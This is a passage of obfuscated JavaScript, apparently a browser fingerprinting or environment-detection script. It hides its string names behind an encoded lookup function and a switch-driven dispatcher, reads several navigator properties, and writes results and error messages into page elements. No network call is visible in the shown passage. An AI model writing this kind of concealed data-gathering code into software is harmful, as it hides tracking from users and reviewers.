'\x28\x37\x38\x66')][0x2][_0x9f7d('0x1b9', '\x51\x71\x46\x6e')];}],[_0x9f7d('0x1ba', '\x45\x29\x6c\x4b'),_0x9f7d('0x1bb', '\x49\x74\x4f\x6d'),function(){return navigator[_0x9f7d('0x1bc', '\x73\x46\x2a\x4c')][_0x9f7d('0x1bd', '\x78\x29\x47\x6f')];}],[_0x9f7d('0x1be', '\x47\x21\x5a\x55'),_0x9f7d('0x1bf', '\x78\x29\x47\x6f'),function(){return navigator[_0x9f7d('0x1c0', '\x5b\x4f\x6b\x47')];}],[_0x9f7d('0x1c1', '\x31\x49\x4c\x5b'),_0x9f7d('0x1c2', '\x52\x53\x54\x41'),function(){return navigator[_0x9f7d('0x1c3', '\x29\x7a\x4a\x32')][_0x9f7d('0xff', '\x32\x77\x33\x78')];}],[_0x9f7d('0x1c4', '\x7a\x21\x5b\x57'),_0x9f7d('0x1c5', '\x4d\x6a\x66\x46'),function(){return navigator[_0x9f7d('0x1c6', '\x32\x30\x6f\x5b')][_0x9f7d('0x1c7', '\x47\x46\x73\x31')];}]];try{var _0x54448e=_0x9f7d('0x1c8', '\x59\x57\x2a\x34')[_0x9f7d('0x1c9', '\x23\x5d\x54\x25')]('\x7c'),_0x4d792d=0x0;while(!![]){switch(_0x54448e[_0x4d792d++]){case'\x30':if(_0x14218d){try{_0xc7feec[_0x9f7d('0x1ca', '\x51\x2a\x32\x34')]=_0xe3cdbc[_0x9f7d('0x1cb', '\x6b\x67\x56\x28')](_0x57e2da,_0x14218d);}catch(_0x248732){}}continue;case'\x31':_0x15f97c[_0x9f7d('0x1cc', '\x43\x40\x46\x4d')](_0x9f7d('0x1cd', '\x31\x6c\x55\x24'))[_0x9f7d('0x1ce', '\x2a\x58\x34\x67')]=_0xe3cdbc[_0x9f7d('0x1cf', '\x77\x45\x68\x40')](_0x9f7d('0x1d0', '\x34\x5b\x57\x25'),_0x3ea01a[_0x9f7d('0x1d1', '\x67\x75\x61\x52')][_0x9f7d('0x1d2', '\x7a\x47\x7a\x7a')]());continue;case'\x32':var _0x439c83=_0x9f7d('0x1d3', '\x5b\x4f\x6b\x47');continue;case'\x33':if(!_0x3ea01a[_0x9f7d('0x1d4', '\x4d\x6a\x66\x46')])_0x3ea01a[_0x9f7d('0x1d5', '\x58\x52\x6b\x47')]=_0x6c5dfb;continue;case'\x34':_0xe3cdbc[_0x9f7d('0x1d6', '\x31\x6c\x55\x24')](_0x3b162c);continue;case'\x35':_0xe3cdbc[_0x9f7d('0x1d7', '\x31\x6c\x55\x24')](_0x118a7d,_0xe3cdbc[_0x9f7d('0x1d8', '\x5b\x4f\x6b\x47')](_0x223946,_0x4ee55b));continue;case'\x36':if(_0x4efd7f){_0x4ee55b[_0x9f7d('0x1d9', '\x28\x37\x38\x66')]([_0x4efd7f,_0x9f7d('0x1da', '\x5b\x4f\x6b\x47')]);_0xe3cdbc[_0x9f7d('0x1db', '\x62\x62\x4b\x24')](_0x118a7d,_0xe3cdbc[_0x9f7d('0x1dc', '\x4d\x29\x5b\x44')](_0x223946,_0x4ee55b));}continue;case'\x37':_0x4ee55b[_0x9f7d('0x1dd', '\x54\x5a\x4a\x6a')]([_0xe3cdbc[_0x9f7d('0x1de', '\x47\x46\x73\x31')](_0xe3cdbc[_0x9f7d('0x1df', '\x31\x6c\x55\x24')](_0xe3cdbc[_0x9f7d('0x1e0', '\x78\x29\x47\x6f')]('\x27',_0x439c83),'\x27'),_0x9f7d('0x1e1', '\x24\x79\x71\x5b')),_0x9f7d('0x1e2', '\x47\x21\x5a\x55'),function(){return _0x439c83[_0x9f7d('0x1e3', '\x34\x67\x32\x78')]();}]);continue;}break;}}catch(_0x2ebb4a){_0x15f97c[_0x9f7d('0x1e4', '\x4d\x29\x5b\x44')](_0x9f7d('0x1e5', '\x52\x53\x54\x41'))[_0x9f7d('0x1e6', '\x63\x45\x40\x74')]=_0xe3cdbc[_0x9f7d('0x1e7', '\x30\x4a\x50\x62')](_0x9f7d('0x1e8', '\x67\x75\x61\x52'),_0x3ea01a[_0x9f7d('0x1e9', '\x63\x58\x67\x62')](_0x2ebb4a[_0x9f7d('0x1ea', '\x34\x5b\x57\x25')]));}finally{if(_0x14218d)_0xc7feec[_0x9f7d('0x1eb', '\x68\x34\x6b\x4d')]=_0x14218d;}}());